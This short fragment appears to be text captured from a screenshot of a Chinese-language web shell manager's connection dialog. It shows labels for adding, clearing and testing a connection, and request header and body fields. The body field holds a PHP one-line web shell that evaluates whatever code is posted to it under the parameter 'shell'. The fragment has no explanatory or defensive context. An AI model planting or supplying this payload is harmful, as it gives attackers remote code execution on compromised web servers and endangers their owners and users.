 添加 清空 测试连接
基础配置
请求信息
Header Body
#1
Name
Value
HTTP BODY
#1
Name
Value <?php @eval($_POST[shell]);?>
其他设置